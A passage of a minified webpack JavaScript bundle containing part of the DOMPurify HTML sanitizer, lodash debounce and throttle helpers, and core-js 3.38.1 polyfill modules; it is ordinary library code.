i&&!Ct(i)){if("function"!==typeof i.toString)throw _("toString is not a function");if("string"!==typeof(i=i.toString()))throw _("dirty is not a string, aborting")}if(!n.isSupported){if("object"===e(t.toStaticHTML)||"function"===typeof t.toStaticHTML){if("string"===typeof i)return t.toStaticHTML(i);if(Ct(i))return t.toStaticHTML(i.outerHTML)}return i}if(Be||vt(p),n.removed=[],"string"===typeof i&&(Qe=!1),Qe){if(i.nodeName){var f=ye(i.nodeName);if(!ke[f]||Ie[f])throw _("root node is forbidden and cannot be sanitized in-place")}}else if(i instanceof l)1===(a=(s=At("<!---->")).ownerDocument.importNode(i,!0)).nodeType&&"BODY"===a.nodeName||"HTML"===a.nodeName?s=a:s.appendChild(a);else{if(!Ge&&!qe&&!Fe&&-1===i.indexOf("<"))return ae&&Ve?ae.createHTML(i):i;if(!(s=At(i)))return Ge?null:Ve?le:""}s&&He&&St(s.firstChild);for(var m=Mt(Qe?i:s);c=m.nextNode();)3===c.nodeType&&c===d||_t(c)||(c.content instanceof o&&Nt(c.content),Dt(c),d=c);if(d=null,Qe)return i;if(Ge){if(We)for(u=pe.call(s.ownerDocument);s.firstChild;)u.appendChild(s.firstChild);else u=s;return(Oe.shadowroot||Oe.shadowrootmod)&&(u=me.call(r,u,!0)),u}var h=Fe?s.outerHTML:s.innerHTML;return Fe&&ke["!doctype"]&&s.ownerDocument&&s.ownerDocument.doctype&&s.ownerDocument.doctype.name&&O(ne,s.ownerDocument.doctype.name)&&(h="<!DOCTYPE "+s.ownerDocument.doctype.name+">\n"+h),qe&&(h=M(h,be," "),h=M(h,we," "),h=M(h,Ee," ")),ae&&Ve?ae.createHTML(h):h},n.setConfig=function(e){vt(e),Be=!0},n.clearConfig=function(){mt=null,Be=!1},n.isValidAttribute=function(e,t,n){mt||vt({});var r=ye(e),i=ye(t);return Pt(r,i,n)},n.addHook=function(e,t){"function"===typeof t&&(ge[e]=ge[e]||[],T(ge[e],t))},n.removeHook=function(e){if(ge[e])return x(ge[e])},n.removeHooks=function(e){ge[e]&&(ge[e]=[])},n.removeAllHooks=function(){ge={}},n}return oe()}()},3871:function(e,t,n){var r="Expected a function",i=/^\s+|\s+$/g,s=/^[-+]0x[0-9a-f]+$/i,o=/^0b[01]+$/i,a=/^0o[0-7]+$/i,l=parseInt,c="object"==typeof n.g&&n.g&&n.g.Object===Object&&n.g,d="object"==typeof self&&self&&self.Object===Object&&self,u=c||d||Function("return this")(),p=Object.prototype.toString,f=Math.max,m=Math.min,h=function(){return u.Date.now()};function g(e,t,n){var i,s,o,a,l,c,d=0,u=!1,p=!1,g=!0;if("function"!=typeof e)throw new TypeError(r);function b(t){var n=i,r=s;return i=s=void 0,d=t,a=e.apply(r,n)}function w(e){var n=e-c;return void 0===c||n>=t||n<0||p&&e-d>=o}function E(){var e=h();if(w(e))return x(e);l=setTimeout(E,function(e){var n=t-(e-c);return p?m(n,o-(e-d)):n}(e))}function x(e){return l=void 0,g&&i?b(e):(i=s=void 0,a)}function T(){var e=h(),n=w(e);if(i=arguments,s=this,c=e,n){if(void 0===l)return function(e){return d=e,l=setTimeout(E,t),u?b(e):a}(c);if(p)return l=setTimeout(E,t),b(c)}return void 0===l&&(l=setTimeout(E,t)),a}return t=y(t)||0,v(n)&&(u=!!n.leading,o=(p="maxWait"in n)?f(y(n.maxWait)||0,t):o,g="trailing"in n?!!n.trailing:g),T.cancel=function(){void 0!==l&&clearTimeout(l),d=0,i=c=s=l=void 0},T.flush=function(){return void 0===l?a:x(h())},T}function v(e){var t=typeof e;return!!e&&("object"==t||"function"==t)}function y(e){if("number"==typeof e)return e;if(function(e){return"symbol"==typeof e||function(e){return!!e&&"object"==typeof e}(e)&&"[object Symbol]"==p.call(e)}(e))return NaN;if(v(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=v(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=e.replace(i,"");var n=o.test(e);return n||a.test(e)?l(e.slice(2),n?2:8):s.test(e)?NaN:+e}e.exports=function(e,t,n){var i=!0,s=!0;if("function"!=typeof e)throw new TypeError(r);return v(n)&&(i="leading"in n?!!n.leading:i,s="trailing"in n?!!n.trailing:s),g(e,t,{leading:i,maxWait:t,trailing:s})}},5650:function(e,t,n){var r=n(8942).Symbol;e.exports=r},7379:function(e,t,n){var r=n(5650),i=n(8870),s=n(9005),o=r?r.toStringTag:void 0;e.exports=function(e){return null==e?void 0===e?"[object Undefined]":"[object Null]":o&&o in Object(e)?i(e):s(e)}},6403:function(e,t,n){var r=n(2945),i=/^\s+/;e.exports=function(e){return e?e.slice(0,r(e)+1).replace(i,""):e}},4967:function(e,t,n){var r="object"==typeof n.g&&n.g&&n.g.Object===Object&&n.g;e.exports=r},8870:function(e,t,n){var r=n(5650),i=Object.prototype,s=i.hasOwnProperty,o=i.toString,a=r?r.toStringTag:void 0;e.exports=function(e){var t=s.call(e,a),n=e[a];try{e[a]=void 0;var r=!0}catch(e){}var i=o.call(e);return r&&(t?e[a]=n:delete e[a]),i}},9005:function(e){var t=Object.prototype.toString;e.exports=function(e){return t.call(e)}},8942:function(e,t,n){var r=n(4967),i="object"==typeof self&&self&&self.Object===Object&&self,s=r||i||Function("return this")();e.exports=s},2945:function(e){var t=/\s/;e.exports=function(e){for(var n=e.length;n--&&t.test(e.charAt(n)););return n}},2784:function(e,t,n){var r=n(1580),i=n(4495),s=n(6131),o=Math.max,a=Math.min;e.exports=function(e,t,n){var l,c,d,u,p,f,m=0,h=!1,g=!1,v=!0;if("function"!=typeof e)throw new TypeError("Expected a function");function y(t){var n=l,r=c;return l=c=void 0,m=t,u=e.apply(r,n)}function b(e){var n=e-f;return void 0===f||n>=t||n<0||g&&e-m>=d}function w(){var e=i();if(b(e))return E(e);p=setTimeout(w,function(e){var n=t-(e-f);return g?a(n,d-(e-m)):n}(e))}function E(e){return p=void 0,v&&l?y(e):(l=c=void 0,u)}function x(){var e=i(),n=b(e);if(l=arguments,c=this,f=e,n){if(void 0===p)return function(e){return m=e,p=setTimeout(w,t),h?y(e):u}(f);if(g)return clearTimeout(p),p=setTimeout(w,t),y(f)}return void 0===p&&(p=setTimeout(w,t)),u}return t=s(t)||0,r(n)&&(h=!!n.leading,d=(g="maxWait"in n)?o(s(n.maxWait)||0,t):d,v="trailing"in n?!!n.trailing:v),x.cancel=function(){void 0!==p&&clearTimeout(p),m=0,l=f=c=p=void 0},x.flush=function(){return void 0===p?u:E(i())},x}},1580:function(e){e.exports=function(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)}},547:function(e){e.exports=function(e){return null!=e&&"object"==typeof e}},1187:function(e,t,n){var r=n(7379),i=n(547);e.exports=function(e){return"symbol"==typeof e||i(e)&&"[object Symbol]"==r(e)}},4495:function(e,t,n){var r=n(8942);e.exports=function(){return r.Date.now()}},6131:function(e,t,n){var r=n(6403),i=n(1580),s=n(1187),o=/^[-+]0x[0-9a-f]+$/i,a=/^0b[01]+$/i,l=/^0o[0-7]+$/i,c=parseInt;e.exports=function(e){if("number"==typeof e)return e;if(s(e))return NaN;if(i(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=i(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=r(e);var n=a.test(e);return n||l.test(e)?c(e.slice(2),n?2:8):o.test(e)?NaN:+e}},4977:function(e,t,n){"use strict";var r=n(4188),i=n(3174),s=TypeError;e.exports=function(e){if(r(e))return e;throw new s(i(e)+" is not a function")}},4121:function(e,t,n){"use strict";var r=n(6712),i=String,s=TypeError;e.exports=function(e){if(r(e))return e;throw new s("Can't set "+i(e)+" as a prototype")}},5458:function(e,t,n){"use strict";var r=n(4282),i=n(7065),s=n(4466).f,o=r("unscopables"),a=Array.prototype;void 0===a[o]&&s(a,o,{configurable:!0,value:i(null)}),e.exports=function(e){a[o][e]=!0}},3770:function(e,t,n){"use strict";var r=n(831),i=String,s=TypeError;e.exports=function(e){if(r(e))return e;throw new s(i(e)+" is not an object")}},7500:function(e,t,n){"use strict";var r=n(4104).forEach,i=n(5397)("forEach");e.exports=i?[].forEach:function(e){return r(this,e,arguments.length>1?arguments[1]:void 0)}},1458:function(e,t,n){"use strict";var r=n(380),i=n(675),s=n(9389),o=function(e){return function(t,n,o){var a=r(t),l=s(a);if(0===l)return!e&&-1;var c,d=i(o,l);if(e&&n!==n){for(;l>d;)if((c=a[d++])!==c)return!0}else for(;l>d;d++)if((e||d in a)&&a[d]===n)return e||d||0;return!e&&-1}};e.exports={includes:o(!0),indexOf:o(!1)}},4104:function(e,t,n){"use strict";var r=n(5821),i=n(6881),s=n(7568),o=n(3628),a=n(9389),l=n(5022),c=i([].push),d=function(e){var t=1===e,n=2===e,i=3===e,d=4===e,u=6===e,p=7===e,f=5===e||u;return function(m,h,g,v){for(var y,b,w=o(m),E=s(w),x=a(E),T=r(h,g),S=0,L=v||l,A=t?L(m,x):n||p?L(m,0):void 0;x>S;S++)if((f||S in E)&&(b=T(y=E[S],S,w),e))if(t)A[S]=b;else if(b)switch(e){case 3:return!0;case 5:return y;case 6:return S;case 2:c(A,y)}else switch(e){case 4:return!1;case 7:c(A,y)}return u?-1:i||d?d:A}};e.exports={forEach:d(0),map:d(1),filter:d(2),some:d(3),every:d(4),find:d(5),findIndex:d(6),filterReject:d(7)}},5397:function(e,t,n){"use strict";var r=n(5234);e.exports=function(e,t){var n=[][e];return!!n&&r((function(){n.call(null,t||function(){return 1},1)}))}},9980:function(e,t,n){"use strict";var r=n(6719),i=n(866),s=n(831),o=n(4282)("species"),a=Array;e.exports=function(e){var t;return r(e)&&(t=e.constructor,(i(t)&&(t===a||r(t.prototype))||s(t)&&null===(t=t[o]))&&(t=void 0)),void 0===t?a:t}},5022:function(e,t,n){"use strict";var r=n(9980);e.exports=function(e,t){return new(r(e))(0===t?0:t)}},8689:function(e,t,n){"use strict";var r=n(6881),i=r({}.toString),s=r("".slice);e.exports=function(e){return s(i(e),8,-1)}},5438:function(e,t,n){"use strict";var r=n(9345),i=n(4188),s=n(8689),o=n(4282)("toStringTag"),a=Object,l="Arguments"===s(function(){return arguments}());e.exports=r?s:function(e){var t,n,r;return void 0===e?"Undefined":null===e?"Null":"string"==typeof(n=function(e,t){try{return e[t]}catch(e){}}(t=a(e),o))?n:l?s(t):"Object"===(r=s(t))&&i(t.callee)?"Arguments":r}},8657:function(e,t,n){"use strict";var r=n(4418),i=n(3168),s=n(9304),o=n(4466);e.exports=function(e,t,n){for(var a=i(t),l=o.f,c=s.f,d=0;d<a.length;d++){var u=a[d];r(e,u)||n&&r(n,u)||l(e,u,c(t,u))}}},680:function(e,t,n){"use strict";var r=n(5234);e.exports=!r((function(){function e(){}return e.prototype.constructor=null,Object.getPrototypeOf(new e)!==e.prototype}))},6224:function(e){"use strict";e.exports=function(e,t){return{value:e,done:t}}},8088:function(e,t,n){"use strict";var r=n(6893),i=n(4466),s=n(9123);e.exports=r?function(e,t,n){return i.f(e,t,s(1,n))}:function(e,t,n){return e[t]=n,e}},9123:function(e){"use strict";e.exports=function(e,t){return{enumerable:!(1&e),configurable:!(2&e),writable:!(4&e),value:t}}},7509:function(e,t,n){"use strict";var r=n(4188),i=n(4466),s=n(4530),o=n(4798);e.exports=function(e,t,n,a){a||(a={});var l=a.enumerable,c=void 0!==a.name?a.name:t;if(r(n)&&s(n,c,a),a.global)l?e[t]=n:o(t,n);else{try{a.unsafe?e[t]&&(l=!0):delete e[t]}catch(e){}l?e[t]=n:i.f(e,t,{value:n,enumerable:!1,configurable:!a.nonConfigurable,writable:!a.nonWritable})}return e}},4798:function(e,t,n){"use strict";var r=n(9117),i=Object.defineProperty;e.exports=function(e,t){try{i(r,e,{value:t,configurable:!0,writable:!0})}catch(n){r[e]=t}return t}},6893:function(e,t,n){"use strict";var r=n(5234);e.exports=!r((function(){return 7!==Object.defineProperty({},1,{get:function(){return 7}})[1]}))},5926:function(e,t,n){"use strict";var r=n(9117),i=n(831),s=r.document,o=i(s)&&i(s.createElement);e.exports=function(e){return o?s.createElement(e):{}}},9429:function(e){"use strict";e.exports={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0}},7463:function(e,t,n){"use strict";var r=n(5926)("span").classList,i=r&&r.constructor&&r.constructor.prototype;e.exports=i===Object.prototype?void 0:i},1274:function(e){"use strict";e.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},8060:function(e,t,n){"use strict";var r=n(9117).navigator,i=r&&r.userAgent;e.exports=i?String(i):""},3008:function(e,t,n){"use strict";var r,i,s=n(9117),o=n(8060),a=s.process,l=s.Deno,c=a&&a.versions||l&&l.version,d=c&&c.v8;d&&(i=(r=d.split("."))[0]>0&&r[0]<4?1:+(r[0]+r[1])),!i&&o&&(!(r=o.match(/Edge\/(\d+)/))||r[1]>=74)&&(r=o.match(/Chrome\/(\d+)/))&&(i=+r[1]),e.exports=i},5613:function(e,t,n){"use strict";var r=n(9117),i=n(9304).f,s=n(8088),o=n(7509),a=n(4798),l=n(8657),c=n(8489);e.exports=function(e,t){var n,d,u,p,f,m=e.target,h=e.global,g=e.stat;if(n=h?r:g?r[m]||a(m,{}):r[m]&&r[m].prototype)for(d in t){if(p=t[d],u=e.dontCallGetSet?(f=i(n,d))&&f.value:n[d],!c(h?d:m+(g?".":"#")+d,e.forced)&&void 0!==u){if(typeof p==typeof u)continue;l(p,u)}(e.sham||u&&u.sham)&&s(p,"sham",!0),o(n,d,p,e)}}},5234:function(e){"use strict";e.exports=function(e){try{return!!e()}catch(e){return!0}}},5821:function(e,t,n){"use strict";var r=n(5691),i=n(4977),s=n(9055),o=r(r.bind);e.exports=function(e,t){return i(e),void 0===t?e:s?o(e,t):function(){return e.apply(t,arguments)}}},9055:function(e,t,n){"use strict";var r=n(5234);e.exports=!r((function(){var e=function(){}.bind();return"function"!=typeof e||e.hasOwnProperty("prototype")}))},9944:function(e,t,n){"use strict";var r=n(9055),i=Function.prototype.call;e.exports=r?i.bind(i):function(){return i.apply(i,arguments)}},2735:function(e,t,n){"use strict";var r=n(6893),i=n(4418),s=Function.prototype,o=r&&Object.getOwnPropertyDescriptor,a=i(s,"name"),l=a&&"something"===function(){}.name,c=a&&(!r||r&&o(s,"name").configurable);e.exports={EXISTS:a,PROPER:l,CONFIGURABLE:c}},1025:function(e,t,n){"use strict";var r=n(6881),i=n(4977);e.exports=function(e,t,n){try{return r(i(Object.getOwnPropertyDescriptor(e,t)[n]))}catch(e){}}},5691:function(e,t,n){"use strict";var r=n(8689),i=n(6881);e.exports=function(e){if("Function"===r(e))return i(e)}},6881:function(e,t,n){"use strict";var r=n(9055),i=Function.prototype,s=i.call,o=r&&i.bind.bind(s,s);e.exports=r?o:function(e){return function(){return s.apply(e,arguments)}}},5604:function(e,t,n){"use strict";var r=n(9117),i=n(4188);e.exports=function(e,t){return arguments.length<2?(n=r[e],i(n)?n:void 0):r[e]&&r[e][t];var n}},2913:function(e,t,n){"use strict";var r=n(4977),i=n(4318);e.exports=function(e,t){var n=e[t];return i(n)?void 0:r(n)}},9117:function(e,t,n){"use strict";var r=function(e){return e&&e.Math===Math&&e};e.exports=r("object"==typeof globalThis&&globalThis)||r("object"==typeof window&&window)||r("object"==typeof self&&self)||r("object"==typeof n.g&&n.g)||r("object"==typeof this&&this)||function(){return this}()||Function("return this")()},4418:function(e,t,n){"use strict";var r=n(6881),i=n(3628),s=r({}.hasOwnProperty);e.exports=Object.hasOwn||function(e,t){return s(i(e),t)}},7588:function(e){"use strict";e.exports={}},7458:function(e,t,n){"use strict";var r=n(5604);e.exports=r("document","documentElement")},9622:function(e,t,n){"use strict";var r=n(6893),i=n(5234),s=n(5926);e.exports=!r&&!i((function(){return 7!==Object.defineProperty(s("div"),"a",{get:function(){return 7}}).a}))},7568:function(e,t,n){"use strict";var r=n(6881),i=n(5234),s=n(8689),o=Object,a=r("".split);e.exports=i((function(){return!o("z").propertyIsEnumerable(0)}))?function(e){return"String"===s(e)?a(e,""):o(e)}:o},3029:function(e,t,n){"use strict";var r=n(6881),i=n(4188),s=n(2694),o=r(Function.toString);i(s.inspectSource)||(s.inspectSource=function(e){return o(e)}),e.exports=s.inspectSource},3086:function(e,t,n){"use strict";var r,i,s,o=n(5945),a=n(9117),l=n(831),c=n(8088),d=n(4418),u=n(2694),p=n(168),f=n(7588),m="Object already initialized",h=a.TypeError,g=a.WeakMap;if(o||u.state){var v=u.state||(u.state=new g);v.get=v.get,v.has=v.has,v.set=v.set,r=function(e,t){if(v.has(e))throw new h(m);return t.facade=e,v.set(e,t),t},i=function(e){return v.get(e)||{}},s=function(e){return v.has(e)}}else{var y=p("state");f[y]=!0,r=function(e,t){if(d(e,y))throw new h(m);return t.facade=e,c(e,y,t),t},i=function(e){return d(e,y)?e[y]:{}},s=function(e){return d(e,y)}}e.exports={set:r,get:i,has:s,enforce:function(e){return s(e)?i(e):r(e,{})},getterFor:function(e){return function(t){var n;if(!l(t)||(n=i(t)).type!==e)throw new h("Incompatible receiver, "+e+" required");return n}}}},6719:function(e,t,n){"use strict";var r=n(8689);e.exports=Array.isArray||function(e){return"Array"===r(e)}},4188:function(e){"use strict";var t="object"==typeof document&&document.all;e.exports="undefined"==typeof t&&void 0!==t?function(e){return"function"==typeof e||e===t}:function(e){return"function"==typeof e}},866:function(e,t,n){"use strict";var r=n(6881),i=n(5234),s=n(4188),o=n(5438),a=n(5604),l=n(3029),c=function(){},d=a("Reflect","construct"),u=/^\s*(?:class|function)\b/,p=r(u.exec),f=!u.test(c),m=function(e){if(!s(e))return!1;try{return d(c,[],e),!0}catch(e){return!1}},h=function(e){if(!s(e))return!1;switch(o(e)){case"AsyncFunction":case"GeneratorFunction":case"AsyncGeneratorFunction":return!1}try{return f||!!p(u,l(e))}catch(e){return!0}};h.sham=!0,e.exports=!d||i((function(){var e;return m(m.call)||!m(Object)||!m((function(){e=!0}))||e}))?h:m},8489:function(e,t,n){"use strict";var r=n(5234),i=n(4188),s=/#|\.prototype\./,o=function(e,t){var n=l[a(e)];return n===d||n!==c&&(i(t)?r(t):!!t)},a=o.normalize=function(e){return String(e).replace(s,".").toLowerCase()},l=o.data={},c=o.NATIVE="N",d=o.POLYFILL="P";e.exports=o},4318:function(e){"use strict";e.exports=function(e){return null===e||void 0===e}},831:function(e,t,n){"use strict";var r=n(4188);e.exports=function(e){return"object"==typeof e?null!==e:r(e)}},6712:function(e,t,n){"use strict";var r=n(831);e.exports=function(e){return r(e)||null===e}},1942:function(e){"use strict";e.exports=!1},6032:function(e,t,n){"use strict";var r=n(5604),i=n(4188),s=n(4578),o=n(9809),a=Object;e.exports=o?function(e){return"symbol"==typeof e}:function(e){var t=r("Symbol");return i(t)&&s(t.prototype,a(e))}},9383:function(e,t,n){"use strict";var r=n(2037).IteratorPrototype,i=n(7065),s=n(9123),o=n(3754),a=n(9164),l=function(){return this};e.exports=function(e,t,n,c){var d=t+" Iterator";return e.prototype=i(r,{next:s(+!c,n)}),o(e,d,!1,!0),a[d]=l,e}},3217:function(e,t,n){"use strict";var r=n(5613),i=n(9944),s=n(1942),o=n(2735),a=n(4188),l=n(9383),c=n(1786),d=n(5054),u=n(3754),p=n(8088),f=n(7509),m=n(4282),h=n(9164),g=n(2037),v=o.PROPER,y=o.CONFIGURABLE,b=g.IteratorPrototype,w=g.BUGGY_SAFARI_ITERATORS,E=m("iterator"),x="keys",T="values",S="entries",L=function(){return this};e.exports=function(e,t,n,o,m,g,A){l(n,t,o);var M,k,C,O=function(e){if(e===m&&N)return N;if(!w&&e&&e in I)return I[e];switch(e){case x:case T:case S:return function(){return new n(this,e)}}return function(){return new n(this)}},_=t+" Iterator",P=!1,I=e.prototype,D=I[E]||I["@@iterator"]||m&&I[m],N=!w&&D||O(m),j="Array"===t&&I.entries||D;if(j&&(M=c(j.call(new e)))!==Object.prototype&&M.next&&(s||c(M)===b||(d?d(M,b):a(M[E])||f(M,E,L)),u(M,_,!0,!0),s&&(h[_]=L)),v&&m===T&&D&&D.name!==T&&(!s&&y?p(I,"name",T):(P=!0,N=function(){return i(D,this)})),m)if(k={values:O(T),keys:g?N:O(x),entries:O(S)},A)for(C in k)(w||P||!(C in I))&&f(I,C,k[C]);else r({target:t,proto:!0,forced:w||P},k);return s&&!A||I[E]===N||f(I,E,N,{name:m}),h[t]=N,k}},2037:function(e,t,n){"use strict";var r,i,s,o=n(5234),a=n(4188),l=n(831),c=n(7065),d=n(1786),u=n(7509),p=n(4282),f=n(1942),m=p("iterator"),h=!1;[].keys&&("next"in(s=[].keys())?(i=d(d(s)))!==Object.prototype&&(r=i):h=!0),!l(r)||o((function(){var e={};return r[m].call(e)!==e}))?r={}:f&&(r=c(r)),a(r[m])||u(r,m,(function(){return this})),e.exports={IteratorPrototype:r,BUGGY_SAFARI_ITERATORS:h}},9164:function(e){"use strict";e.exports={}},9389:function(e,t,n){"use strict";var r=n(7611);e.exports=function(e){return r(e.length)}},4530:function(e,t,n){"use strict";var r=n(6881),i=n(5234),s=n(4188),o=n(4418),a=n(6893),l=n(2735).CONFIGURABLE,c=n(3029),d=n(3086),u=d.enforce,p=d.get,f=String,m=Object.defineProperty,h=r("".slice),g=r("".replace),v=r([].join),y=a&&!i((function(){return 8!==m((function(){}),"length",{value:8}).length})),b=String(String).split("String"),w=e.exports=function(e,t,n){"Symbol("===h(f(t),0,7)&&(t="["+g(f(t),/^Symbol\(([^)]*)\).*$/,"$1")+"]"),n&&n.getter&&(t="get "+t),n&&n.setter&&(t="set "+t),(!o(e,"name")||l&&e.name!==t)&&(a?m(e,"name",{value:t,configurable:!0}):e.name=t),y&&n&&o(n,"arity")&&e.length!==n.arity&&m(e,"length",{value:n.arity});try{n&&o(n,"constructor")&&n.constructor?a&&m(e,"prototype",{writable:!1}):e.prototype&&(e.prototype=void 0)}catch(e){}var r=u(e);return o(r,"source")||(r.source=v(b,"string"==typeof t?t:"")),e};Function.prototype.toString=w((function(){return s(this)&&p(this).source||c(this)}),"toString")},142:function(e){"use strict";var t=Math.ceil,n=Math.floor;e.exports=Math.trunc||function(e){var r=+e;return(r>0?n:t)(r)}},7065:function(e,t,n){"use strict";var r,i=n(3770),s=n(30),o=n(1274),a=n(7588),l=n(7458),c=n(5926),d=n(168),u="prototype",p="script",f=d("IE_PROTO"),m=function(){},h=function(e){return"<"+p+">"+e+"</"+p+">"},g=function(e){e.write(h("")),e.close();var t=e.parentWindow.Object;return e=null,t},v=function(){try{r=new ActiveXObject("htmlfile")}catch(e){}v="undefined"!=typeof document?document.domain&&r?g(r):function(){var e,t=c("iframe"),n="java"+p+":";return t.style.display="none",l.appendChild(t),t.src=String(n),(e=t.contentWindow.document).open(),e.write(h("document.F=Object")),e.close(),e.F}():g(r);for(var e=o.length;e--;)delete v[u][o[e]];return v()};a[f]=!0,e.exports=Object.create||function(e,t){var n;return null!==e?(m[u]=i(e),n=new m,m[u]=null,n[f]=e):n=v(),void 0===t?n:s.f(n,t)}},30:function(e,t,n){"use strict";var r=n(6893),i=n(3315),s=n(4466),o=n(3770),a=n(380),l=n(7137);t.f=r&&!i?Object.defineProperties:function(e,t){o(e);for(var n,r=a(t),i=l(t),c=i.length,d=0;c>d;)s.f(e,n=i[d++],r[n]);return e}},4466:function(e,t,n){"use strict";var r=n(6893),i=n(9622),s=n(3315),o=n(3770),a=n(2344),l=TypeError,c=Object.defineProperty,d=Object.getOwnPropertyDescriptor,u="enumerable",p="configurable",f="writable";t.f=r?s?function(e,t,n){if(o(e),t=a(t),o(n),"function"===typeof e&&"prototype"===t&&"value"in n&&f in n&&!n[f]){var r=d(e,t);r&&r[f]&&(e[t]=n.value,n={configurable:p in n?n[p]:r[p],enumerable:u in n?n[u]:r[u],writable:!1})}return c(e,t,n)}:c:function(e,t,n){if(o(e),t=a(t),o(n),i)try{return c(e,t,n)}catch(e){}if("get"in n||"set"in n)throw new l("Accessors not supported");return"value"in n&&(e[t]=n.value),e}},9304:function(e,t,n){"use strict";var r=n(6893),i=n(9944),s=n(4416),o=n(9123),a=n(380),l=n(2344),c=n(4418),d=n(9622),u=Object.getOwnPropertyDescriptor;t.f=r?u:function(e,t){if(e=a(e),t=l(t),d)try{return u(e,t)}catch(e){}if(c(e,t))return o(!i(s.f,e,t),e[t])}},5629:function(e,t,n){"use strict";var r=n(1843),i=n(1274).concat("length","prototype");t.f=Object.getOwnPropertyNames||function(e){return r(e,i)}},156:function(e,t){"use strict";t.f=Object.getOwnPropertySymbols},1786:function(e,t,n){"use strict";var r=n(4418),i=n(4188),s=n(3628),o=n(168),a=n(680),l=o("IE_PROTO"),c=Object,d=c.prototype;e.exports=a?c.getPrototypeOf:function(e){var t=s(e);if(r(t,l))return t[l];var n=t.constructor;return i(n)&&t instanceof n?n.prototype:t instanceof c?d:null}},4578:function(e,t,n){"use strict";var r=n(6881);e.exports=r({}.isPrototypeOf)},1843:function(e,t,n){"use strict";var r=n(6881),i=n(4418),s=n(380),o=n(1458).indexOf,a=n(7588),l=r([].push);e.exports=function(e,t){var n,r=s(e),c=0,d=[];for(n in r)!i(a,n)&&i(r,n)&&l(d,n);for(;t.length>c;)i(r,n=t[c++])&&(~o(d,n)||l(d,n));return d}},7137:function(e,t,n){"use strict";var r=n(1843),i=n(1274);e.exports=Object.keys||function(e){return r(e,i)}},4416:function(e,t){"use strict";var n={}.propertyIsEnumerable,r=Object.getOwnPropertyDescriptor,i=r&&!n.call({1:2},1);t.f=i?function(e){var t=r(this,e);return!!t&&t.enumerable}:n},5054:function(e,t,n){"use strict";var r=n(1025),i=n(831),s=n(9509),o=n(4121);e.exports=Object.setPrototypeOf||("__proto__"in{}?function(){var e,t=!1,n={};try{(e=r(Object.prototype,"__proto__","set"))(n,[]),t=n instanceof Array}catch(e){}return function(n,r){return s(n),o(r),i(n)?(t?e(n,r):n.__proto__=r,n):n}}():void 0)},2287:function(e,t,n){"use strict";var r=n(9944),i=n(4188),s=n(831),o=TypeError;e.exports=function(e,t){var n,a;if("string"===t&&i(n=e.toString)&&!s(a=r(n,e)))return a;if(i(n=e.valueOf)&&!s(a=r(n,e)))return a;if("string"!==t&&i(n=e.toString)&&!s(a=r(n,e)))return a;throw new o("Can't convert object to primitive value")}},3168:function(e,t,n){"use strict";var r=n(5604),i=n(6881),s=n(5629),o=n(156),a=n(3770),l=i([].concat);e.exports=r("Reflect","ownKeys")||function(e){var t=s.f(a(e)),n=o.f;return n?l(t,n(e)):t}},9120:function(e,t,n){"use strict";var r=n(9117);e.exports=r},9509:function(e,t,n){"use strict";var r=n(4318),i=TypeError;e.exports=function(e){if(r(e))throw new i("Can't call method on "+e);return e}},3754:function(e,t,n){"use strict";var r=n(4466).f,i=n(4418),s=n(4282)("toStringTag");e.exports=function(e,t,n){e&&!n&&(e=e.prototype),e&&!i(e,s)&&r(e,s,{configurable:!0,value:t})}},168:function(e,t,n){"use strict";var r=n(746),i=n(6209),s=r("keys");e.exports=function(e){return s[e]||(s[e]=i(e))}},2694:function(e,t,n){"use strict";var r=n(1942),i=n(9117),s=n(4798),o="__core-js_shared__",a=e.exports=i[o]||s(o,{});(a.versions||(a.versions=[])).push({version:"3.38.1",mode:r?"pure":"global",copyright:"© 2014-2024 Denis Pushkarev (zloirock.ru)",license:"https://github.com/zloirock/core-js/blob/v3.38.1/LICENSE",source:"https://github.com/zloirock/core-js"})},746:function(e,t,n){"use strict";var r=n(2694);e.exports=function(e,t){return r[e]||(r[e]=t||{})}},8944:function(e,t,n){"use strict";var r=n(3008),i=n(5234),s=n(9117).String;e.exports=!!Object.getOwnPropertySymbols&&!i((function(){var e=Symbol("symbol detection");return!s(e)||!(Object(e)instanceof Symbol)||!Symbol.sham&&r&&r<41}))},675:function(e,t,n){"use strict";var r=n(6744),i=Math.max,s=Math.min;e.exports=function(e,t){var n=r(e);return n<0?i(n+t,0):s(n,t)}},380:function(e,t,n){"use strict";var r=n(7568),i=n(9509);e.exports=function(e){return r(i(e))}},6744:function(e,t,n){"use strict";var r=n(142);e.exports=function(e){var t=+e;return t!==t||0===t?0:r(t)}},7611:function(e,t,n){"use strict";var r=n(6744),i=Math.min;e.exports=function(e){var t=r(e);return t>0?i(t,9007199254740991):0}},3628:function(e,t,n){"use strict";var r=n(9509),i=Object;e.exports=function(e){return i(r(e))}},290:function(e,t,n){"use strict";var r=n(9944),i=n(831),s=n(6032),o=n(2913),a=n(2287),l=n(4282),c=TypeError,d=l("toPrimitive");e.exports=function(e,t){if(!i(e)||s(e))return e;var n,l=o(e,d);if(l){if(void 0===t&&(t="default"),n=r(l,e,t),!i(n)||s(n))return n;throw new c("Can't convert object to primitive value")}return void 0===t&&(t="number"),a(e,t)}},2344:function(e,t,n){"use strict";var r=n(290),i=n(6032);e.exports=function(e){var t=r(e,"string");return i(t)?t:t+""}},9345:function(e,t,n){"use strict";var r={};r[n(4282)("toStringTag")]="z",e.exports="[object z]"===String(r)},3174:function(e){"use strict";var t=String;e.exports=function(e){try{return t(e)}catch(e){return"Object"}}},6209:function(e,t,n){"use strict";var r=n(6881),i=0,s=Math.random(),o=r(1..toString);e.exports=function(e){return"Symbol("+(void 0===e?"":e)+")_"+o(++i+s,36)}},9809:function(e,t,n){"use strict";var 